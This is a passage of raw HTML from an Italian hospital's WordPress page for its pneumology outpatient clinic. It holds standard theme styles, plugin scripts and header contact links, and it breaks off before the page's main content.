

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ospedalecamilliani.it/ambulatorio-convenzionato-pneumologia/
body_size: 70699
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="/all-ie-only.css">
	<![endif]-->
		<link rel="shortcut icon"
	href="https://www.ospedalecamilliani.it/wp-content/uploads/2016/02/favicon1.png"/><!-- favicon -->
		<link rel="apple-touch-icon" type="image/png"
	href="https://www.ospedalecamilliani.it/wp-content/uploads/2016/02/favicon1.png"><!-- iPhone -->
		<link rel="apple-touch-icon" type="image/png" sizes="72x72"
	href="https://www.ospedalecamilliani.it/wp-content/uploads/2016/03/favicon.png"><!-- iPad -->
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://www.ospedalecamilliani.it/xmlrpc.php"/>
		<title>Ambulatorio convenzionato Pneumologia &#8211; Ospedale Camilliani</title>
<script type="text/javascript">var ajaxurl = "https://www.ospedalecamilliani.it/wp-admin/admin-ajax.php"
var ajax_nonce = "23d5ab049a"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ospedale Camilliani &raquo; Feed" href="https://www.ospedalecamilliani.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ospedale Camilliani &raquo; Feed dei commenti" href="https://www.ospedalecamilliani.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ospedalecamilliani.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ospedalecamilliani.it%2Fambulatorio-convenzionato-pneumologia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ospedalecamilliani.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ospedalecamilliani.it%2Fambulatorio-convenzionato-pneumologia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ultimate-tables-style-css' href='https://www.ospedalecamilliani.it/wp-content/plugins/ultimate-tables/css/ultimate-tables.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-datatables-style-css' href='https://www.ospedalecamilliani.it/wp-content/plugins/ultimate-tables/css/jquery.dataTables.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ospedalecamilliani.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://www.ospedalecamilliani.it/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://www.ospedalecamilliani.it/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ospedalecamilliani.it/wp-content/plugins/imedica-core/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='imedica-dynamic-style-css' href='https://www.ospedalecamilliani.it/wp-content/themes/imedica/css/dynamic/imedica-dynamic-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ospedalecamilliani.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.ospedalecamilliani.it/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-min-css' href='https://www.ospedalecamilliani.it/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ospedalecamilliani.it/wp-content/themes/imedica/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-imedica_opts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%2C300italic%2C400italic%2C600italic%2C700italic%2C800italic%7CReem+Kufi%3A400%7CQuestrial%3A400%7CRoboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.ospedalecamilliani.it?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<style type='text/css' id='imedica-transparent-header-css'>.imedica_sticky_header .navbar-inverse.header-fixed { background: rgba(255,255,255,1);}</style><style type='text/css' id='imedica-layout-options-css'></style><script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.20.3" id="ultimate-vc-addons-script-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.20.3" id="ultimate-vc-addons-row-bg-js"></script>
<script type="text/javascript" id="imedica-min-js-js-extra">
/* <![CDATA[ */
var imd_ajax = {"ajax_url":"https://www.ospedalecamilliani.it/wp-admin/admin-ajax.php"};
//# sourceURL=imedica-min-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-content/themes/imedica/js/imedica.min.js" id="imedica-min-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ospedalecamilliani.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ospedalecamilliani.it/wp-json/wp/v2/pages/9894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ospedalecamilliani.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.ospedalecamilliani.it/ambulatorio-convenzionato-pneumologia/" />
<link rel='shortlink' href='https://www.ospedalecamilliani.it/?p=9894' />
	<style>
			</style>
	<script type="text/javascript">
		function brandfolder_loadScript(src, callback)
		{
			var s,r,t;
			r = false;
			s = document.createElement('script');
			s.type = 'text/javascript';
			s.src = src;
			s.onload = s.onreadystatechange = function() {
				//console.log( this.readyState ); //uncomment this line to see which ready states are called.
				if ( !r && (!this.readyState || this.readyState == 'complete') )
				{
					r = true;
					callback();
				}
			};
			t = document.getElementsByTagName('script')[0];
			t.parentNode.insertBefore(s, t);
		}

		function brandfolder_null() {
		}

		jQuery(document).ready(
			function () {
				brandfolder_loadScript('//cdn.brandfolder.com/bf.min.js', brandfolder_null);
			});

	</script>
	
	        <style>
            .responsive-media {
                position: relative;
                padding-bottom: 56.25%;
                height: 0;
            }
            .responsive-media iframe,
            .responsive-media > a > img {
                position: absolute !important;
                top: 0 !important;
                left: 0 !important;
                width: 100% !important;
                height: 100% !important;
            }
            </style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.ospedalecamilliani.it/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ospedalecamilliani.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
slide-1-layer-1{background-color:green}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-9894 wp-theme-imedica ally-default imedica_appear_animation imedica_margin_fix wpb-js-composer js-comp-ver-7.7.2 vc_responsive">
		<div id="page" class="container-box imd-full-layout" >
			<!-- Fixed navbar -->
	<header class="site-header-main">
			<div class="row navbar navbar-default navbar-static-top" role="navigation">
		<div class="imedica-row">
			<div class="container">
								<div
					class="top-custom-html col-md-6 col-sm-6 col-xs-6 pull-left text-left">
					<a href="https://mail.ospedalecamilliani.it/owa"> Accedi alla Webmail </a>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
<a href="https://www.ospedalecamilliani.it/?page_id=11454&amp;preview=true"> Whistleblowing </a>				</div>
												<div
					class="imd-contact-info-wrap col-md-6 col-sm-12 pull-right col-xs-12 text-right">
					<ul class="imd-contact-info">
													<li><a href="tel:(+39)081-5408111" class="top-contact-info"><i
										class="fa fa-phone"></i>(+39)081-5408111</a></li>
																										<li><a href="mailto:info@ospedalecamilliani.it" class="top-contact-info"><i
										class="fa fa-envelope"></i>&#105;&#110;f&#111;&#64;&#111;s&#112;&#101;&#100;&#97;&#108;&#101;c&#97;&#109;&#105;&#108;lia&#110;&#105;&#46;&#105;&#116;</a></li>
											</ul>
				</div>
							</div>
		</div>
	</div>
<!-- blog-masthead -->
<div class="navbar-inverse1 navbar-fixed-top1 header-layout1"
     role="navigation">
	<div class="row">
		<div class="imedica-container">
			<div class="header-main">
				<div class="header-logo-center col-md-12 col-sm-12 col-xs-4 text-center">
					<div class="site-title">
																				<a class="site-logo-img" href="https://www.ospedalecamilliani.it/"
							   title="Ospedale Camilliani" rel="home"><img
									src="https://www.ospedalecamilliani.it/wp-content/uploads/2016/03/logo.png"
									alt="Ospedale Camilliani"/></a>
											</div>
				</div>
				<div class="imd-mobile-menu-buttos">
										<!-- social button -->
					<div class="imd-button-wrap">
						<button class="menu-toggle-imd-top-social icon-rocket">
							<i class="fa fa-rocket"></i>
						</button>
					</div>
					<!-- main menu toggle -->
					<div class="imd-button-wrap">
						<button class="menu-toggle">
							<i class="fa fa-bars"></i>
						</button>
					</div>
				</div>
				<!-- top mobile social menu -->
								<div class="row imd-mobile-social-menu">
					<ul class="imd-social-menu">
													<li class="imd-phno">
								<div class="imd-social-icon-wrap"><i class="fa fa-phone"></i></div>
								<a href="tel:(+39)081-5408111"
								   class="top-contact-info">(+39)081-5408111</a></li>
																										<li class="imd-email-id">
								<div class="imd-social-icon-wrap"><i class="fa fa-envelope-o"></i></div>
								<a href="mailto:i&#110;f&#111;&#64;&#111;&#115;ped&#97;&#108;ec&#97;m&#105;ll&#105;&#97;n&#105;.&#105;t"
								   class="top-contact-info">&#105;&#110;&#102;o&#64;&#111;sp&#101;da&#108;ec&#97;&#109;&#105;l&#108;ian&#105;.&#105;t</a></li>
